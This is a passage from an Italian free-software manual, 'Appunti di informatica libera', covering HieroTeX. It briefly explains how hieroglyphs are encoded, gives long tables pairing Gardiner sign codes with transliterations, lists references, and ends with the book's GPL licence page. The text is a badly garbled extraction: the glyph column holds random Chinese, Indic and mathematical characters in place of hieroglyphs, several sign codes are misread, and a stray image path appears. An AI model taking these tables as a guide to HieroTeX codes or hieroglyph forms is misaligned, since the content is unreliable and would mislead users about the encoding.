                         <u>GENTI-11912 LABISH</u>
                                                                 \odot⊝ك
               <u> 18) Z Z RISAN</u>
```
Figura 156.8. Esempio di una composizione normale e incolonnata.

La figura 156.8 mostra il risultato di questa composizione. Si osservi che in questo caso, quando possibile, è stata usata la codifica corrispondente alla traslitterazione invece del nome nella solita forma '*letteranumero*'.

# 156.3 Codifica di HieroTeX

Nelle prossime pagine viene mostrato un elenco di simboli geroglifici e la loro codifica corrispondente. Si noterà che a volte sono disponibili più forme diverse per la codifica; di solito, da quanto propone l'autore di HieroTeX, si tende a preferire quella che si avvicina di più alla traslitterazione del simbolo. La prima figura, 156.3, mostra l'elenco dei simboli alfabetici fondamentali; le altre mostrano tutti i simboli disponibili.



Figura 156.9. Codifica alfabetica fondamentale.

| 夃                  | $\mathbf{A1}$     | 勐              | $\mathbf{A2}$       | 夃                                  | $\rm A3$      |
|--------------------|-------------------|----------------|---------------------|------------------------------------|---------------|
| 笝                  | A4                | R              | A5                  | 随                                  | A6            |
| 函                  | $\rm A7$          | 釕              | A8                  | 盈                                  | A9            |
| 國                  | A10               | 鐙              | A11                 | 曆                                  | $A12$ , mSa   |
| ♪                  | A13               | STR            | A14                 | $\frac{1}{2}$                      | $\rm A14A$    |
| 牙下                 | A15, xr           | 乃              | A16                 | Ps                                 | A17, Xrd      |
| 武                  | A17A              | Ž              | A18                 | m                                  | A19           |
| 悦                  | A20               | 忸              | $\rm A21,\,sr$      | 囹                                  | A22           |
| 愑                  | A23               | ងী             | A24                 | ్రి                                | A25           |
| 予                  | A26               | 武              | A27                 | $\mathbb{R}$                       | A28           |
| 出                  | A29               | 逍              | A30                 | $\mathbf{A}^{\prime}$              | A31           |
| ず                  | A32               | ్రేషే          | $A33, \, \rm{minw}$ | 别                                  | A34           |
| M                  | A35               | ðÀ             | A36                 | Ŵ                                  | A37           |
| ₩                  | A38, qiz          | 繺              | A39                 | $\frac{\partial}{\partial \Omega}$ | A40           |
| $\bar{\mathbb{Z}}$ | A41               | <u>କ୍ୟୁ</u>    | A42                 | ∛                                  | $\rm A43$     |
| $\Delta$           | A44               | ¥              | A45                 | 吸                                  | $\rm A46$     |
| $\frac{1}{2}$      | $A47, \text{iry}$ | Ŋ              | A48                 | $\bar{\mathbb{Z}}$                 | A49           |
| Å                  | A50, Sps          | Å              | A51, Spsi           | 俎                                  | ${\rm A}52$   |
| Ĵ                  | A53               |                | A54                 |                                    | ${\rm A}55$   |
| $\oint$            | A59               | $\mathbb{R}^2$ | B1                  | ⚠                                  | $_{\rm B2}$   |
| ्री                | B3, msi           | $\frac{2}{11}$ | B4                  | 銓                                  | $_{\rm B5}$   |
| 魅                  | B6                | $\mathbb{N}$   | ${\bf B7}$          | R<br>E                             | $\mathrm{C}1$ |
| 母                  | $\mathrm{C}2$     | $\mathfrak{P}$ | C3, DHwty           | $\overline{\mathcal{D}}$           | C4, Hnmw      |
|                    | C5                | ₫              | $C6$ , inpw         | $\mathfrak{F}% _{0}$               | C7, stX       |
|                    |                   |                |                     |                                    |               |

Figura 156.10. Codifica usata da HieroTeX.

Introduzione a HieroTeX 1579

| r                         | $C8$ , mnw         | LIX                    | C9                    | ą                        | $C10$ , mAat    |
|---------------------------|--------------------|------------------------|-----------------------|--------------------------|-----------------|
| 鬲                         | C11, HH            | <u>M</u>               | C12                   | ₩                        | C17             |
| 査                         | C18                | Ů                      | C19                   | $\mathbf{M}$             | C20             |
| Q                         | D1, tp             | ♢                      | D2, Hr                | $\pi$                    | $D3$ , Sny      |
| ≖                         | D4, ir             | À                      | $\mathbf{D}5$         | Ð                        | D6              |
| չ                         | D7                 | Ø                      | D8                    | $\mathcal{R}$            | D9, D9, rmi     |
| $\widetilde{\mathcal{K}}$ | D10, wDAt          | ◁                      | D <sub>11</sub>       | $\circ$                  | D <sub>12</sub> |
|                           | D <sub>13</sub>    | ➢                      | D <sub>14</sub>       | $\smile$                 | D15             |
| 1                         | D16                | $\sim$                 | D <sub>17</sub>       | Ð                        | D <sub>18</sub> |
| O                         | $D19, \text{find}$ | E                      | D20                   | ~                        | r, D21, rA      |
| $\widehat{\phantom{a}}$   | D <sub>22</sub>    | $\widehat{\mathbb{T}}$ | D <sub>23</sub>       | $\overline{\phantom{a}}$ | $D24$ , spt     |
| ⇔                         | $D25$ , spty       | ∕                      | D <sub>26</sub>       | $\blacktriangledown$     | $D27,$ mnD      |
|                           |                    |                        |                       |                          |                 |
| U                         | D27A               | U                      | D28, kA               | ᆉ                        | D29             |
|                           | D <sub>30</sub>    | $\pmb{\mathbb{P}}$     | D31                   | $\Omega$                 | D32             |
| B                         | D33                | $\mathbb{R}$           | D34, aHA              | ルウ                       | D34A            |
|                           | D35                | ᅺ                      | a, D36                | ᅩ                        | D37             |
|                           | D38                | مــــە                 | D39                   |                          | D <sub>40</sub> |
| ه                         | D41                | ᆚ                      | D42                   | $\sim$                   | D43             |
| مے                        | D44                | $\blacktriangleright$  | D45, Dsr              | ڪ                        | d, D46          |
| ڪ                         | D46A               | --                     | D47                   |                          | D48             |
| ↻                         | D49                | Ø                      | D50, Dba              |                          | D51             |
|                           | D52, mt            | $\sigma$               | D <sub>53</sub>       | △                        | D54             |
| $\sim$                    | D55                | ∬                      | D56, rd, sbq, gH, gHs | ≫                        | D57             |

Figura 156.11. Codifica usata da HieroTeX.

| <u>111, </u>              | D61, sAH        | $\overline{\mathbf{m}}$ | D <sub>62</sub>             | 11            | D63                  |
|---------------------------|-----------------|-------------------------|-----------------------------|---------------|----------------------|
| 沟                         | E1              | 刕                       | E2                          | মী            | E3                   |
| క్షిం                     | E4              | 幽                       | E5                          | $\mathcal{F}$ | $E6$ , zzmt          |
| 匆                         | E7              | 网                       | E8                          | 秀             | $\operatorname{ESA}$ |
| 还                         | E9              | ৰ্দি                    | E10                         | 斜             | E11                  |
| ř                         | E12             | R.                      | E13                         | 河             | E14                  |
| ᠫᡨ                        | E15             | 合                       | E16                         | ħ             | E17, zAb             |
| ウ                         | E <sub>18</sub> | $\Phi$                  | E19                         | $\mathbb N$   | E20                  |
| 丛                         | E21             | 谷瓜                      | E22, mAi                    | ڪ             | E23, rw,1            |
| For                       | $E24,$ Aby      | لمستورث                 | E25                         | <b>RR</b>     | E26                  |
| ĥ                         | E27             | ∕ଲ                      | E28                         | 分             | E29                  |
| स्त्रै                    | E30             | 勼                       | E31                         | प्रत          | E32                  |
| ଇନି                       | E33             | ≤                       | $E34$ , wn                  | రా            | F1                   |
| 灯                         | $\rm F2$        | €                       | F <sub>3</sub>              | $\mathscr{D}$ | F4, HAt              |
| $\Join$                   | F5, SsA         | 汔                       | ${\rm F6}$                  | ক্চ           | F7                   |
| $\overline{\mathfrak{D}}$ | $\rm F8$        | D                       | F9                          | Ĩ             | F10                  |
| ĭ                         | F11             |                         | $F12$ , wsr                 |               | $F13$ , wp           |
|                           | F14             |                         | F15                         |               | F16, db              |
| $\gtrapprox$              | F17             |                         | $F18$ , Hw, bH              |               | F19                  |
|                           | $F20$ , ns      | D                       | $F21$ , idn, msDr, sDm, DrD | $\varpi$      | $F22$ , pH, kfA      |
| $\approx$                 | F23, xpS        |                         | F24                         | J             | F25, wHm             |
| $\sum$                    | F26, Xn         | $\ell$                  | F27                         | ቸ             | F28                  |
|                           | F29, sti        |                         | F30, Sd                     | ĬĬ            | $F31, \text{ms}$     |
|                           | X, F32          |                         | F33, sd                     | ▽             | $F34$ , ib           |

Figura 156.12. Codifica usata da HieroTeX.

| t                                                                                                    | F35, nfr         | $\rm{f}$      | F36, zmA        | $\#$                     | F37                 |
|----------------------------------------------------------------------------------------------------|------------------|---------------|-----------------|--------------------------|---------------------|
| ₩Ҟ                                                                                                    | F37B             | m             | F38             | fitik                    | $F39$ , im $Ax$     |
|                                                                                                    | F40, Aw          | 妾             | F41             |                          | $F42$ , spr         |
| V                                                                                                    | F43              | Q             | F44, iwa, isw   | ၣ                        | F45                 |
| $\, \cong \,$                                                                                                    | $F46$ , pXr, qAb | $\implies$    | F47             | ═                        | F48                 |
| ᆖ                                                                                                    | F49              | ⋬             | F50             | O                        | F51                 |
| S.                                                                                                    | F52              | $\mathscr{A}$ | A, G1, A        | A                        | G2, AA              |
| 努                                                                                                    | G3               | $\mathscr{A}$ | G4, tyw         | $\mathscr{A}$            | G5                  |
| $\mathbb{Z}$                                                                                                    | G6               | $\clubsuit$   | G7              | Sex                      | G7A                 |
| 夛                                                                                                    | G7AA             | 鱼             | G8              | $\mathbb Z$              | G9                  |
| Ó.                                                                                                    | G10              | $\rightarrow$ | G11             | $\overline{\mathscr{U}}$ | G12                 |
| $\overline{\mathbb{Y}}$                                                                                                    | G13              | $\mathbb Z$   | $G14$ , mwt     | $\mathbb{Z}$             | G15                 |
|                                                                                                    | $G16$ , nbty     | Á             | m, G17          | A                        | $G18, \, \text{mm}$ |
| er<br>Ved                                                                                                    | G19              | 凝             | $_{\rm G20}$    | 冷                        | $\rm G21,\,nH$      |
| չ∕                                                                                                    | G22, Db          | A             | G23, rxyt       | 盆                        | G24                 |
|                                                                                                    | G25, Ax          |               | G <sub>26</sub> |                          | G26A                |
| $\mathbb{T}$                                                                                                    | G27, dSr         | $\rightarrow$ | $G28$ , gm      | $\blacktriangleright$    | G29, bA             |
| 除                                                                                                    | G30, bAw         | $\mathbb{R}$  | G31             | 受                        | G32, baHi           |
| $\sum$                                                                                                    | G33              | 兮             | G34             | $\mathbb{Z}$             | G35, aq             |
| $\mathbb{Z}$                                                                                                    | G36, wr          | $\mathscr{Z}$ | G37             | $\mathbb{R}^2$           | G38, gb             |
| $\mathbb{Z}$                                                                                                    | G39, zA          | $\mathbb{X}$  | G40, pA         | $\approx$                | $G41$ , xn, pA'     |
| E                                                                                                    | $G42$ , wSA      | F             | w, G43          | 廖                        | G44, ww             |
| $\mathcal{F}$                                                                                                    | G45              | み             | $G46$ , m $Aw$  | $\mathbb{Z}$             | G47, TA             |
| sus (production) (production) in the control of the control of the control of the control of the control of th<br>Separation of the control of the control of the control of the control of the control of the control of the co<br> | G48              | <u>223</u>    | G49             | न्तुर                    | G50                 |

Figura 156.13. Codifica usata da HieroTeX.

| $\sum$         | $_{\rm G51}$   | ⋐                                                         | G52          |                                     | $_{\rm G53}$         |
|----------------|----------------|-----------------------------------------------------------|--------------|-------------------------------------|----------------------|
| $\mathbb{C}^3$ | G54, snD       | -2                                                        | H1           | $\boldsymbol{\mathcal{T}}$          | H2, wSm              |
| N              | $H3$ , $pAq$   | 8                                                         | H4           | <b><i><u>Report Control</u></i></b> | $_{\rm H5}$          |
| β              | $H6, \, Sw$    | ∯                                                         | $_{\rm H6A}$ | 丄                                   | H7                   |
| O              | $_{\rm H8}$    | ≠ई                                                        | 11, aSA      | ⇆                                   | 12, Styw             |
| $\sim$         | 13, mzH        | ð                                                         | $14,$ sbk    | $\sum_{i=1}^n$                      | 15, sAq              |
| I              | $15\mathrm{A}$ | ∠                                                         | 16, km       | $\mathcal{D}$                       | 18, Hfn              |
|                | f, 19          |                                                           | D, 110       | $\sum_{i=1}^n$                      | 111, DD              |
| ${\mathbb Z}$  | 112            | $\mathcal{L}% _{M_{1},M_{2}}^{\alpha,\beta}(\varepsilon)$ | 113          | m                                   | <b>I14</b>           |
| en             | <b>I15</b>     | ⋐⋨                                                        | $K1$ , in    | ⇐                                   | K2                   |
| E              | $K3$ , ad      |                                                           | K4, XA       | ⋐⋽⋾                                 | K5, bz               |
| ଧ              | $K6$ , $nSmt$  | C                                                         | $_{\rm K7}$  | 谷                                   | L1, xpr              |
|                | $L2$ , bit     | $\mathscr{C}$                                             | L3           | ਖ਼ਿੳ                                | L <sub>4</sub>       |
| <b>SECTION</b> | L5             | D                                                         | L6           | A                                   | L7, s <sub>rqt</sub> |
| Q              | $M1$ , i $Am$  | <b>AB</b>                                                 | $M2$ , $Hn$  |                                     | M3, xt               |
| ſ              | M4, rnp        |                                                           | $_{\rm M5}$  |                                     | M6, tr               |
| Ⅎ              | $_{\rm M7}$    | क्रिके                                                    | M8, SA       | <del>≪</del>                        | M9, zSn              |
|                | M10            | ਿ                                                         | $M11$ , wdn  |                                     | M12, xA              |
| $\delta$       | M13, wAD       | K                                                         | M14          | 盚                                   | $\rm M15$            |
| Ÿ              | M16, HA        | 4                                                         | i, M17       | $\Delta$                            | M18, ii              |
| 罔              | M19            | 707                                                       | M20, sxt     | <b>JTT</b>                          | M21, sm              |
| $\downarrow$   | M22            | ╈                                                         | $M23$ , sw   | 手                                   | $M24$ , rsw          |
| $\mathbf{r}$   | $\rm M25$      | ∔                                                         | $M26$ , Sma  | ₩                                   | $\rm M27$            |
| $\ddagger$     | M28            | I                                                         | M29, nDm     | Q                                   | $M30,~\mathrm{bnr}$  |

Figura 156.14. Codifica usata da HieroTeX.

| Ö                 | M31              | ₿                             | M32             | $\mathcal{O}$ $\mathcal{O}$      | M33              |
|-------------------|------------------|-------------------------------|-----------------|----------------------------------|------------------|
|                   | M34, bdt         | Δ                             | $_{\rm M35}$    | Ō                                | M36, Dr          |
| tin               | M37              | <b>WAR</b>                    | M38             | ▽                                | M39              |
| ┫                 | $M40$ , iz       |                               | M41             | ╈╸                               | M42              |
| Flood             | M43              | Λ                             | M44             | $\equiv$                         | N1, pt           |
| Ţ                 | N2               | Ţ                             | N3              | ππ                               | $N4$ , iAdt, idt |
| $_{\odot}$        | N5, ra, zw, hrw  | Q.                            | N6              | $\mathbb{Z}$                     | N7               |
| ନ୍ନ               | N8, Hnmmt        | ⊖                             | $N9$ , $pzD$    | $\Theta$                         | $_{\rm N10}$     |
| $\curvearrowleft$ | N11, Abd, iaH    | A                             | N12             | $\ast$                           | N13              |
| $\star$           | N14, dwA, sbA    | $^{\circledR}$                | N15, dwAt       | $-\overline{}$                   | N16, tA          |
|                   | N17              | $\qquad \qquad \qquad \qquad$ | N18, iw         | $\equiv$                         | N19              |
|                   | $N20$ , wDb, idb | U                             | N21             | $\qquad \qquad \qquad$           | N22              |
| Ħ                 | N23              | <b>HHH</b>                    | $N24$ , sp $At$ | $\sim$                           | $N25$ , xAst     |
| $\triangleright$  | N26, Dw          | ⊙                             | $N27, Ax$ t     | $\,\,\odot$                      | $N28$ , xa       |
| Δ                 | $q$ , N29        | △                             | N30, iAt        | ᆇᆇ                               | N31              |
| Ů                 | N32              | ۰                             | N33             | $^{\circ}$ $^{\circ}$ $^{\circ}$ | N33A             |
| D                 | N34              |                               | n, N35          |                                  | $N35A, m$ w      |
| $\overline{1}$    | N36              |                               | S, N37          | ľ                                | N38              |
| inii ijiin        | N39              | $\overline{\mathbf{r}}$       | N40, Sm         | ▽                                | N41, id, N42     |
| $\Box$            | 01, pr           | حف                            | O <sub>2</sub>  | ᇟ                                | O <sub>3</sub>   |
|                   |                  |                               |                 |                                  |                  |
| 帀                 | h, O4            | ЦΠ                            | O5              | ┟                                | O6, Hwt          |
| Ê                 | O7               | 恪                             | O8              | 圓                                | O <sub>9</sub>   |
|                   | O10              | Ē                             | O11, aH         | ╉                                | O12              |

Figura 156.15. Codifica usata da HieroTeX.

|                                                | O <sub>16</sub>   | m                  | O17             |               | O18, kAr                         |
|------------------------------------------------|-------------------|--------------------|-----------------|---------------|----------------------------------|
| $\blacksquare$                                 | O <sub>19</sub>   | ▥                  | O <sub>20</sub> | 圓             | O <sub>2</sub> 1                 |
| $\begin{bmatrix} 1 & 1 \\ 1 & 1 \end{bmatrix}$ | O22, zH           | $\sqrt{2}$         | O <sub>23</sub> | Δ             | O24                              |
| ่∬                                             | $O25, \text{txn}$ |                    | O <sub>26</sub> | 圃             | O27                              |
| Ũ                                              | O28, iwn          | $\leftharpoonup$   | $O29$ , aA      | ≬             | $aAv$ , O29 $v$                  |
|                                                | $O30$ , zxnt      | $\equiv$           | O31             | T             | O32                              |
| 胹                                              | O33               |                    | z, O34          | $\Delta$      | O35, z <sub>b</sub>              |
| П                                              | $O36$ , inb       | $\iff$             | O37             | ╔             | O38                              |
| $\Box$                                         | $O39$ , inr       | ᅿᆝ                 | O40             | ᠽᡃᠲ           | O41                              |
| <u>IIII</u>                                    | $O42$ , Ssp       | <b>XXXX</b>        | O43             | $\mathbb{Y}$  | O44                              |
| ⊿                                              | $O45$ , ipt       | ◲                  | O46             | G             | $O47$ , nxn                      |
| ⊕                                              | O48               | O                  | O49, niwt       | $\circ$       | $O50$ , zp                       |
| 亞                                              | $O51$ , Snwt      | $\rightarrow$      | P <sub>1</sub>  | $\times$      | P1A                              |
| ╩                                              | P <sub>2</sub>    | 同                  | P3              | ≌             | P <sub>4</sub> , wH <sub>a</sub> |
| $\frac{1}{2}$                                  | P5, TAw, nfw      | ₿                  | P6, aHa         | 卓             | $\rm P7$                         |
| ľ                                              | $P8$ , xrw        | $\frac{1}{\delta}$ | P9              | $\mathcal{L}$ | P10                              |
| ⇃                                              | P11               |                    | $Q1$ , st       |               | $Q2$ , wz                        |
| Ο                                              | p, Q3, p          | $\mathbf x$        | $_{\rm Q4}$     |               | $\rm Q5$                         |
|                                                | Q6, qrsw, qrs     | <br> -             | $\rm Q7$        | က္ေ           | R1, xAwt, xAt                    |
|                                                | R <sub>2</sub>    | ज्जुल              | R3              | உ             | R4, Htp                          |
|                                                | R5, kAp, kp       | $\mathbf{D}$       | R6              | ਲੇ            | R7, snTr                         |
|                                                | R8, nTr           | Ţ                  | R9, bd          | 1             | $_{\rm R10}$                     |
| 評                                              | R11, dd, Dd       | $\top$             | R12             | F             | R13                              |
| န                                              | $R14$ , imnt      | ᢡ                  | $R15$ , iAb     | 界             | R16, wx                          |

Figura 156.16. Codifica usata da HieroTeX.
| ₿.       | R17                             | 大地            | R18                   | Ţ                        | R19                  |
|----------|---------------------------------|---------------|-----------------------|--------------------------|----------------------|
| 甲        | R20                             | ِ ≉           | R21                   | ⇔⇔                       | R22, xm              |
| ⊲α⊅      | R <sub>23</sub>                 | $\Join$       | R <sub>24</sub>       | 貝                        | R25                  |
|          | S1, HDt                         |               | S <sub>2</sub>        | $\forall$                | N, S3, dSrt          |
|          | S4                              | $\forall$     | S5                    | $\bigtriangledown$       | S6, sxmty            |
| $\,$     | S7, xprS                        | $\mathcal{L}$ | S8, Atf               | Д                        | S9, Swty             |
| $\alpha$ | S10, mDH                        | ৩             | $S11,$ wsx            | لتسما                    | $S12$ , nbw          |
| Ť        | S <sub>1</sub> 3                | ᡊ᠍᠊           | S14                   | দ্দৌ                     | S <sub>14</sub> A    |
| Ħ        | S15, tHn, THn, S16              | ⋔             | S17                   | <b>RANDA</b>             | S17A                 |
| இ        | S18, mnit                       | ௵             | $S19,$ sDAw           | Q                        | S20, xtm             |
| $\circ$  | S <sub>21</sub>                 | ⊁⊀            | S22, sT               | 松                        | S23, dmD             |
| 8        | S24, Tz                         | ∩             | S <sub>25</sub>       |                          | S26, Sndyt           |
| Щ        | $S27$ , mnxt                    | ᅮ             | S <sub>28</sub>       | ſ                        | s, S29               |
| ╫        | S30, sf                         | ╩             | S31                   | $\overline{\phantom{0}}$ | $S32, \, \text{sia}$ |
| ₿        | S33, Tb                         | ╀             | $S34$ , anx           | $\widehat{\mathcal{T}}$  | S35, Swt             |
| ↑        | S36                             | f<br>1        | S37, xw               |                          | S38, HqA             |
|          | S39, awt                        |               | S <sub>40</sub> , wAs | ີ່ (                     | S41, Dam             |
|          | S <sub>42</sub> , abA, sxm, xrp |               | $S43$ , md            | h                        | S44, Ams             |
|          | $S45$ , $nxxw$                  |               | T1                    |                          | T2                   |
|          | T3, HD                          | ች             | T4                    |                          | T5                   |
|          | T6, HDD                         |               | T7                    |                          | T7A                  |
| Ĩ        | $_{\rm T8}$                     | ij            | T8A                   |                          | T9, pd               |
|          | T9A                             |               | T10, pD               |                          | T11, zin, zwn, sXr   |
| o        | T12, Ai, Ar, rwd, rwD           | Ĭ             | $T13$ , rs            |                          | T14, qmA             |

Figura 156.17. Codifica usata da HieroTeX.

| ⟩                | $_{\rm T15}$         |               | T16                  |               | $\rm{T}17,\, \rm{wrrt}$   |
|------------------|----------------------|---------------|----------------------|---------------|---------------------------|
| 図                | $\rm{T}18,\,Sms$     | ₹             | T19, qs              | ł             | $_{\rm T20}$              |
| ᅩ                | $T21$ , wa           | ⇓             | $T22$ , sn           | ₩             | $_{\rm T23}$              |
| 仁                | $\rm{T}24,\,iH$      | A             | $T25, \text{DbA}$    | ◢             | $_{\rm T26}$              |
| B                | $_{\rm T27}$         | W             | $T28,\, \mathrm{Xr}$ | $\mathbb{Z}$  | T29, nmt                  |
| $\rightarrow$    | $_{\rm T30}$         | $\mathscr{S}$ | T31, sSm             | $\mathbb{L}$  | $\rm{T}32$                |
| —శ               | $_{\rm T33}$         | I             | $T34, \text{ nm}$    | ١             | $\rm{T}35$                |
| $\rightarrow$    | $\rm U1$ , m $\rm A$ | ≫             | U <sub>2</sub>       | $\Rightarrow$ | U3                        |
| $\Rightarrow$    | U <sub>4</sub>       | $\Rightarrow$ | U5                   | ぐ             | $U6$ , mr                 |
| I                | U7                   |               | U8                   | ्रक           | U9                        |
| نت.              | U10, it              | ď»,           | U11, HqAt            | Ъ,            | $_{\mathrm{U12}}$         |
| ↘                | $U13$ , hb, Sna      | $\geq$        | $_{\mathrm{U14}}$    | <del>∢⊏</del> | $U15, \text{ } \text{tm}$ |
| รื้⊯             | $U16$ , bi $A$       | $\mathbb{Z}$  | U17, grg             | $\equiv$      | $_{\mathrm{U18}}$         |
|                  | $_{\mathrm{U19}}$    |               | U20                  | r (           | $U21,$ stp                |
| 4                | $U22$ , mnx          | Î             | U23, Ab              | Í             | $U24$ , Hmt               |
|                  | $_{\mathrm{U25}}$    | Î             | $U26,$ wb $A$        | Ţ             | $_{\mathrm{U27}}$         |
| ╝                | U28, DA              | ⊥             | U29                  | ♬             | $_{\mathrm{U30}}$         |
|                  | $U31, \text{rtH}$    | ì             | U32, zmn             | ≬             | U33, ti                   |
| ₹                | U34, xsf             | 卓             | U35                  | 1             | U36, Hm                   |
| $\hookleftarrow$ | $_{\mathrm{U37}}$    | ΔΤΔ           | $U38, \, mxAt$       |               | U39                       |
| $\mathbf{I}$     | U40                  | ∱             | U41                  | ୧             | V1, St, Snt, 100          |
|                  |                      |               |                      |               |                           |
|                  | V2, sTA              | ججج           | V3, sTAw             | $\mathcal{A}$ | V4, wA                    |
| 8                | $\rm V5,\,snT$       | ŏ             | V6, Ss               | Q             | V7, Sn                    |

Figura 156.18. Codifica usata da HieroTeX.

| С                   | V11                   | $\tau$           | $V12$ , arq          |            | $\rm T,\,V13,\,T$     |
|---------------------|-----------------------|------------------|----------------------|------------|-----------------------|
| $\equiv$            | $_{\rm V14}$          | 冗                | V15, iTi             | $-1111$    | V16                   |
| X                   | V17                   | Ŷ                | $_{\rm V18}$         | $\uparrow$ | $V19$ , mDt, XAr, TmA |
| $\cap$              | V20, 10, mD           | ħ                | V21                  |            | V22, mH               |
| ≔                   | $\rm V23$             | Ŷ                | V24, wD              | ľ          | V25                   |
| ≈                   | $V26$ , aD            |                  | $\rm V27$            | 8<br>R     | H, V28                |
| P                   | $V29$ , wAH, sk       |                  | $V30,$ nb            | N          | k, V31                |
| $\rm \sim$          | V31A, k'              | ∞≝               | $V32,\,\mathrm{msn}$ | δ          | V33, sSr              |
| ð                   | V34                   | $\triangleright$ | $_{\rm V35}$         | ℔          | V36                   |
| づ                   | V37, idr              | 0                | $_{\rm V38}$         | ė,         | V39                   |
| Ĩ                   | W1                    | Ĩ                | W2, bAs              | b          | W3, Hb                |
| Æ                   | W4                    | ⊕                | W5                   | $\circ$    | W <sub>6</sub>        |
| ♡                   | W7                    | $\approx$        | W8                   | B          | W9, Xnm               |
| D                   | W <sub>10</sub> , iab | D                | W10A                 | 囚          | $g$ , W11, nst        |
| 囚                   | W12                   | 口                | $_{\rm W13}$         | ≬          | W14, Hz               |
| m                   | W17, xnt              |                  | $_{\rm W18}$         | ॢ          | $W19$ , mi            |
| ₿                   | W20                   | ₩                | W21                  | Ð          | $W22$ , Hnqt          |
| ひ                   | W23                   | O                | $W24$ , nw           | R          | $W25$ , ini           |
| $\triangle$         | t, X1                 | θ                | X2                   | 0          | X3                    |
| $\bigcirc$          | X4                    | ▭                | X5                   | ⊕          | X6                    |
| Δ                   | $_{\rm X7}$           | ∆                | X8, rdi, di          |            | $Y1$ , mDAt           |
| ╢                   | $_{\rm Y1v}$          |                  | $\rm Y2$             | 녞          | Y3, zS, mnhd          |
| M                   | Y4                    | سس               | $Y5, \,\mathrm{mn}$  | ∆          | Y6, ibA               |
| $\pmb{\mathcal{V}}$ | $\rm Y7$              | ¥                | Y8, zSSt             | I          | Z1                    |

Figura 156.19. Codifica usata da HieroTeX.

| $1 + 1$                | Z2          |           | Z3               |               | Z3A            |
|------------------------|-------------|-----------|------------------|---------------|----------------|
| ₩                      | $Z4$ , y    |           | Z5               |               | Z6             |
| ୧                      | W, Z7       |           | Z8               | ×             | Z9             |
| ×                      | Z10         | ╉         | $Z11$ , imi, wnm | ¢             | $\cdot$ , Z98A |
| Δ                      | spd, Z99A   | ⊜         | x, Aal           | $\mathcal{O}$ | Aa2            |
| $\mathcal{O}$          | Aa3         | ▽         | Aa4              | இ             | Aa5, Hp        |
| M                      | Aa6         |           | Aa7              |               | Aa8, qn        |
| Ų                      | Aa9         |           | Aa10             |               | Aa $11$ , mAa  |
|                        | Aa12        |           | M, Aa13, im, gs  | --            | Aa14           |
| $\displaystyle\qquad=$ | Aa15        | $\subset$ | Aa16             | ◢             | Aa $17, sA$    |
| ń                      | Aa18        | $\bigcap$ | Aa19             | Ă             | Aa20, apr      |
| ┻                      | Aa21, wDa   | 냏         | Aa22             | ₩             | Aa23           |
| ν                      | Aa24        | ╇         | Aa25             | Ч             | Aa26           |
| ີ່ ໂ                   | Aa $27, nD$ | ╢         | Aa28, qd         | ╢             | Aa29           |
| Q                      | Aa30, Xkr   | Q         | Aa31             | Į             | Aa32           |

Figura 156.20. Codifica usata da HieroTeX.

# 156.4 Riferimenti

- Serge Rosmorduc, *A LaTeXperiment of hieroglyphic typesetting* <http://www.iut.univ-paris8.fr/ <sup>∼</sup>rosmord/archives/doc.ps>
- Serge Rosmorduc, *A Short Introduction to Hieroglyphs* <http://www.iut.univ-paris8.fr/ <sup>∼</sup>rosmord/Intro/Intro.html>
- Jan Buurman, Nicolas Grimal, Michael Hainsworth, Jochen Hallof, Dirk Van Der Plas, *Inventaire des signes hieroglyphiques en vue de leur saisie informatique*, Mémoires de l'Académie des Inscriptions et Belle Lettres, Institut de France, Paris, 1988

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

# Appunti di informatica libera Tomo IX

# PROGRAMMAZIONE

### **Appunti Linux**

Copyright © 1997-2000 Daniele Giacomini

#### **Appunti di informatica libera**

Copyright © 2000 Daniele Giacomini

Via Turati, 15 – I-31100 Treviso – daniele @ swlibero.org

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.

I siti principali di distribuzione di *Appunti di informatica libera* sono i seguenti (senza contare altre riproduzioni speculari disponibili che non vengono più annotate).

#### **FTP**

- $<$  ftp://ftp.allnet.it/pub/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $<$  ftp://ftp.appuntilinux.prosa.it/pub/AppuntiLinux/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
